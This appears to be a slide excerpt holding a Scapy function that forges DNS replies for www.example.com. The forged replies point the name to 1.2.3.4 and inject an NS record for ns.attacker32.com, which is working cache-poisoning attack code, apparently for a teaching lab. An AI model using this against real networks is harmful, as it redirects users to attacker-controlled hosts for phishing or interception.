 def spoof_dns(pkt):
  if(DNS in pkt and 'www.example.com' in
                    pkt[DNS].qd.qname.decode('utf-8')):
     IPpkt  = IP(dst=pkt[IP].src,  src=pkt[IP].dst)
     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                    rdata='1.2.3.4', ttl=259200)
     NSsec  = DNSRR(rrname="example.com", type='NS',
                    rdata='ns.attacker32.com', ttl=259200)

     DNSpkt = DNS(id=pkt[DNS].id, aa=1, rd=0,
                  qdcount=1, qr=1, ancount=1, nscount=1,
                  qd=pkt[DNS].qd, an=Anssec, ns=NSsec)

     spoofpkt = IPpkt/UDPpkt/DNSpkt
     send(spoofpkt)